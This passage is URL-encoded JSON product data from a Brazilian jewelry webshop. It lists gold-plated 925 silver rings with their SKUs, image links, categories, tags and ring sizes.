produto%5C%2Faneis%5C%2Faneis-de-zirconias%5C%2F%22%7D%2C%7B%22id%22%3A123%2C%22name%22%3A%22An%5Cu00e9is%20Ouro%22%2C%22slug%22%3A%22aneis-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2Faneis-ouro%5C%2F%22%7D%2C%7B%22id%22%3A125%2C%22name%22%3A%22An%5Cu00e9is%20Prata%20925%22%2C%22slug%22%3A%22aneis-prata-925%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2Faneis-prata-925%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A233%2C%22name%22%3A%22Cristal%22%2C%22slug%22%3A%22cristal%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fcristal%5C%2F%22%7D%2C%7B%22id%22%3A280%2C%22name%22%3A%22Joias%20Cl%5Cu00e1ssicas%22%2C%22slug%22%3A%22joias-classicas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-classicas%5C%2F%22%7D%2C%7B%22id%22%3A246%2C%22name%22%3A%22Joias%20de%20Cora%5Cu00e7%5Cu00e3o%22%2C%22slug%22%3A%22joias-de-coracao%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-de-coracao%5C%2F%22%7D%2C%7B%22id%22%3A289%2C%22name%22%3A%22Joias%20Delicadas%22%2C%22slug%22%3A%22joias-delicadas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-delicadas%5C%2F%22%7D%2C%7B%22id%22%3A279%2C%22name%22%3A%22Joias%20Modernas%22%2C%22slug%22%3A%22joias-modernas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-modernas%5C%2F%22%7D%2C%7B%22id%22%3A278%2C%22name%22%3A%22Joias%20Ouro%22%2C%22slug%22%3A%22joias-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-ouro%5C%2F%22%7D%2C%7B%22id%22%3A276%2C%22name%22%3A%22Joias%20para%20o%20dia%20a%20dia%22%2C%22slug%22%3A%22joias-para-o-dia-a-dia%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-o-dia-a-dia%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%7B%22id%22%3A1%2C%22name%22%3A%22Tamanho%22%2C%22taxonomy%22%3A%22pa_tamanho%22%2C%22has_variations%22%3Atrue%2C%22terms%22%3A%5B%7B%22id%22%3A195%2C%22name%22%3A%2212%22%2C%22slug%22%3A%2212%22%7D%2C%7B%22id%22%3A194%2C%22name%22%3A%2214%22%2C%22slug%22%3A%2214%22%7D%2C%7B%22id%22%3A193%2C%22name%22%3A%2216%22%2C%22slug%22%3A%2216%22%7D%2C%7B%22id%22%3A192%2C%22name%22%3A%2218%22%2C%22slug%22%3A%2218%22%7D%2C%7B%22id%22%3A191%2C%22name%22%3A%2220%22%2C%22slug%22%3A%2220%22%7D%5D%7D%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Afalse%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Leia%20mais%22%2C%22description%22%3A%22Leia%20mais%20sobre%20%26ldquo%3BMeia%20alian%5Cu00e7a%20fininha%20skinny%20ring%20de%20cora%5Cu00e7%5Cu00f5es%20zirconias%20prata%20925%20banho%20ouro%26rdquo%3B%22%2C%22url%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fmeia-alianca-fininha-skinny-ring-de-coracoes-zirconias-prata-925-banho-ouro-2%5C%2F%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A23713%2C%22name%22%3A%22Anel%20de%20dedinho%20ou%20anel%20de%20falange%20gotinha%20esmeralda%20prata%20925%20banho%20ouro%22%2C%22slug%22%3A%22anel-de-dedinho-ou-anel-de-falange-gotinha-esmeralda-prata-925-banho-ouro-2%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fanel-de-dedinho-ou-anel-de-falange-gotinha-esmeralda-prata-925-banho-ouro-2%5C%2F%22%2C%22sku%22%3A%226358-D%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%220%22%2C%22regular_price%22%3A%220%22%2C%22sale_price%22%3A%220%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A23712%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-dedinho-gotinha-esmeralda-cravejada-prata-925-ouro.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-dedinho-gotinha-esmeralda-cravejada-prata-925-ouro-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-dedinho-gotinha-esmeralda-cravejada-prata-925-ouro.jpg%201020w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-dedinho-gotinha-esmeralda-cravejada-prata-925-ouro-500x572.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-dedinho-gotinha-esmeralda-cravejada-prata-925-ouro-350x400.jpg%20350w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-dedinho-gotinha-esmeralda-cravejada-prata-925-ouro-700x800.jpg%20700w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-dedinho-gotinha-esmeralda-cravejada-prata-925-ouro-768x878.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201020px%29%20100vw%2C%201020px%22%2C%22name%22%3A%22SAMSUNG%20CSC%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A120%2C%22name%22%3A%22An%5Cu00e9is%22%2C%22slug%22%3A%22aneis%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2F%22%7D%2C%7B%22id%22%3A123%2C%22name%22%3A%22An%5Cu00e9is%20Ouro%22%2C%22slug%22%3A%22aneis-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2Faneis-ouro%5C%2F%22%7D%2C%7B%22id%22%3A125%2C%22name%22%3A%22An%5Cu00e9is%20Prata%20925%22%2C%22slug%22%3A%22aneis-prata-925%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2Faneis-prata-925%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A242%2C%22name%22%3A%22Esmeralda%22%2C%22slug%22%3A%22esmeralda%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fesmeralda%5C%2F%22%7D%2C%7B%22id%22%3A263%2C%22name%22%3A%22Joias%20de%20Gotas%22%2C%22slug%22%3A%22joias-de-gotas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-de-gotas%5C%2F%22%7D%2C%7B%22id%22%3A279%2C%22name%22%3A%22Joias%20Modernas%22%2C%22slug%22%3A%22joias-modernas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-modernas%5C%2F%22%7D%2C%7B%22id%22%3A278%2C%22name%22%3A%22Joias%20Ouro%22%2C%22slug%22%3A%22joias-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-ouro%5C%2F%22%7D%2C%7B%22id%22%3A276%2C%22name%22%3A%22Joias%20para%20o%20dia%20a%20dia%22%2C%22slug%22%3A%22joias-para-o-dia-a-dia%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-o-dia-a-dia%5C%2F%22%7D%2C%7B%22id%22%3A266%2C%22name%22%3A%22Joias%20para%20Trabalho%22%2C%22slug%22%3A%22joias-para-trabalho%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-trabalho%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%7B%22id%22%3A1%2C%22name%22%3A%22Tamanho%22%2C%22taxonomy%22%3A%22pa_tamanho%22%2C%22has_variations%22%3Atrue%2C%22terms%22%3A%5B%7B%22id%22%3A197%2C%22name%22%3A%228%22%2C%22slug%22%3A%228%22%7D%5D%7D%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Afalse%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Leia%20mais%22%2C%22description%22%3A%22Leia%20mais%20sobre%20%26ldquo%3BAnel%20de%20dedinho%20ou%20anel%20de%20falange%20gotinha%20esmeralda%20prata%20925%20banho%20ouro%26rdquo%3B%22%2C%22url%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fanel-de-dedinho-ou-anel-de-falange-gotinha-esmeralda-prata-925-banho-ouro-2%5C%2F%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A23717%2C%22name%22%3A%22Anel%20de%20dedinho%20ou%20anel%20de%20falange%20gotinha%20kunzita%20prata%20925%20banho%20ouro%22%2C%22slug%22%3A%22anel-de-dedinho-ou-anel-de-falange-gotinha-kunzita-prata-925-banho-ouro-2%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fanel-de-dedinho-ou-anel-de-falange-gotinha-kunzita-prata-925-banho-ouro-2%5C%2F%22%2C%22sku%22%3A%226360-D%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%220%22%2C%22regular_price%22%3A%220%22%2C%22sale_price%22%3A%220%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A23716%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-dedinho-de-gotinha-kunzita-cravejado-zirconias-prata-925.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-dedinho-de-gotinha-kunzita-cravejado-zirconias-prata-925-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-dedinho-de-gotinha-kunzita-cravejado-zirconias-prata-925.jpg%201020w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-dedinho-de-gotinha-kunzita-cravejado-zirconias-prata-925-500x572.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-dedinho-de-gotinha-kunzita-cravejado-zirconias-prata-925-350x400.jpg%20350w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-dedinho-de-gotinha-kunzita-cravejado-zirconias-prata-925-700x800.jpg%20700w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-dedinho-de-gotinha-kunzita-cravejado-zirconias-prata-925-768x878.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201020px%29%20100vw%2C%201020px%22%2C%22name%22%3A%22SAMSUNG%20CSC%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A30977%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Faneis-de-dedinho-e-anel-de-falange-prata-925-banho-ouro.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Faneis-de-dedinho-e-anel-de-falange-prata-925-banho-ouro-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Faneis-de-dedinho-e-anel-de-falange-prata-925-banho-ouro.jpg%20800w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Faneis-de-dedinho-e-anel-de-falange-prata-925-banho-ouro-500x750.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Faneis-de-dedinho-e-anel-de-falange-prata-925-banho-ouro-267x400.jpg%20267w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Faneis-de-dedinho-e-anel-de-falange-prata-925-banho-ouro-533x800.jpg%20533w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Faneis-de-dedinho-e-anel-de-falange-prata-925-banho-ouro-768x1152.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%20800px%29%20100vw%2C%20800px%22%2C%22name%22%3A%22aneis-de-dedinho-e-anel-de-falange-prata-925-banho-ouro%22%2C%22alt%22%3A%22conjunto%20de%20an%5Cu00e9is%20delicados%20com%20pedras%20zirconias%20coloridas%20joias%20da%20moda%20em%20prata%20925%20waufen%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A120%2C%22name%22%3A%22An%5Cu00e9is%22%2C%22slug%22%3A%22aneis%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2F%22%7D%2C%7B%22id%22%3A128%2C%22name%22%3A%22An%5Cu00e9is%20de%20Zirc%5Cu00f4nias%22%2C%22slug%22%3A%22aneis-de-zirconias%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2Faneis-de-zirconias%5C%2F%22%7D%2C%7B%22id%22%3A123%2C%22name%22%3A%22An%5Cu00e9is%20Ouro%22%2C%22slug%22%3A%22aneis-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2Faneis-ouro%5C%2F%22%7D%2C%7B%22id%22%3A125%2C%22name%22%3A%22An%5Cu00e9is%20Prata%20925%22%2C%22slug%22%3A%22aneis-prata-925%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2Faneis-prata-925%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A233%2C%22name%22%3A%22Cristal%22%2C%22slug%22%3A%22cristal%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fcristal%5C%2F%22%7D%2C%7B%22id%22%3A263%2C%22name%22%3A%22Joias%20de%20Gotas%22%2C%22slug%22%3A%22joias-de-gotas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-de-gotas%5C%2F%22%7D%2C%7B%22id%22%3A279%2C%22name%22%3A%22Joias%20Modernas%22%2C%22slug%22%3A%22joias-modernas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-modernas%5C%2F%22%7D%2C%7B%22id%22%3A278%2C%22name%22%3A%22Joias%20Ouro%22%2C%22slug%22%3A%22joias-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-ouro%5C%2F%22%7D%2C%7B%22id%22%3A276%2C%22name%22%3A%22Joias%20para%20o%20dia%20a%20dia%22%2C%22slug%22%3A%22joias-para-o-dia-a-dia%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-o-dia-a-dia%5C%2F%22%7D%2C%7B%22id%22%3A266%2C%22name%22%3A%22Joias%20para%20Trabalho%22%2C%22slug%22%3A%22joias-para-trabalho%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-trabalho%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%7B%22id%22%3A1%2C%22name%22%3A%22Tamanho%22%2C%22taxonomy%22%3A%22pa_tamanho%22%2C%22has_variations%22%3Atrue%2C%22terms%22%3A%5B%7B%22id%22%3A197%2C%22name%22%3A%228%22%2C%22slug%22%3A%228%22%7D%5D%7D%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Afalse%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Leia%20mais%22%2C%22description%22%3A%22Leia%20mais%20sobre%20%26ldquo%3BAnel%20de%20dedinho%20ou%20anel%20de%20falange%20gotinha%20kunzita%20prata%20925%20banho%20ouro%26rdquo%3B%22%2C%22url%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fanel-de-dedinho-ou-anel-de-falange-gotinha-kunzita-prata-925-banho-ouro-2%5C%2F%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A23723%2C%22name%22%3A%22Anel%20de%20dedinho%20ou%20anel%20de%20falange%20gotinha%20safira%20prata%20925%20banho%20ouro%22%2C%22slug%22%3A%22anel-de-dedinho-ou-anel-de-falange-gotinha-safira-prata-925-banho-ouro-2%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fanel-de-dedinho-ou-anel-de-falange-gotinha-safira-prata-925-banho-ouro-2%5C%2F%22%2C%22sku%22%3A%226362-D%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%220%22%2C%22regular_price%22%3A%220%22%2C%22sale_price%22%3A%220%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A23721%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-dedinho-de-gota-safira-dourado-prata-925.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-dedinho-de-gota-safira-dourado-prata-925-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-dedinho-de-gota-safira-dourado-prata-925.jpg%201020w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-dedinho-de-gota-safira-dourado-prata-925-500x572.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-dedinho-de-gota-safira-dourado-prata-925-350x400.jpg%20350w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-dedinho-de-gota-safira-dourado-prata-925-700x800.jpg%20700w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-dedinho-de-gota-safira-dourado-prata-925-768x878.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201020px%29%20100vw%2C%201020px%22%2C%22name%22%3A%22SAMSUNG%20CSC%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A23722%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Faneis-dourados-da-moda.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Faneis-dourados-da-moda-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Faneis-dourados-da-moda.jpg%201512w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Faneis-dourados-da-moda-500x667.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Faneis-dourados-da-moda-300x400.jpg%20300w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Faneis-dourados-da-moda-600x800.jpg%20600w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Faneis-dourados-da-moda-768x1024.jpg%20768w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Faneis-dourados-da-moda-1152x1536.jpg%201152w%22%2C%22sizes%22%3A%22%28max-width%3A%201512px%29%20100vw%2C%201512px%22%2C%22name%22%3A%22aneis-dourados-da-moda.jpg%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A120%2C%22name%22%3A%22An%5Cu00e9is%22%2C%22slug%22%3A%22aneis%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2F%22%7D%2C%7B%22id%22%3A123%2C%22name%22%3A%22An%5Cu00e9is%20Ouro%22%2C%22slug%22%3A%22aneis-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2Faneis-ouro%5C%2F%22%7D%2C%7B%22id%22%3A125%2C%22name%22%3A%22An%5Cu00e9is%20Prata%20925%22%2C%22slug%22%3A%22aneis-prata-925%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2Faneis-prata-925%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A263%2C%22name%22%3A%22Joias%20de%20Gotas%22%2C%22slug%22%3A%22joias-de-gotas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-de-gotas%5C%2F%22%7D%2C%7B%22id%22%3A279%2C%22name%22%3A%22Joias%20Modernas%22%2C%22slug%22%3A%22joias-modernas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-modernas%5C%2F%22%7D%2C%7B%22id%22%3A278%2C%22name%22%3A%22Joias%20Ouro%22%2C%22slug%22%3A%22joias-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-ouro%5C%2F%22%7D%2C%7B%22id%22%3A276%2C%22name%22%3A%22Joias%20para%20o%20dia%20a%20dia%22%2C%22slug%22%3A%22joias-para-o-dia-a-dia%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2F